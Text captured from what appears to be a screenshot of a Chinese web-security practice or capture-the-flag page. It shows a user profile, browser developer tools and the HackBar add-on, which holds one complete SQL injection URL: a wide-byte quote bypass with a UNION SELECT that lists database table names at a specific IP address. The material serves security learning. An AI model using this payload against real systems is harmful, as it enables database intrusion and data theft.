 首页 个人信息
用户名: admins
金钱: 7
邮 箱: 4
个人头像:
Powered by 新一极web安全 Copyright 2016-2017 www.xinyiji.com
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema=database()--+
Post data Referrer User Agent Cookies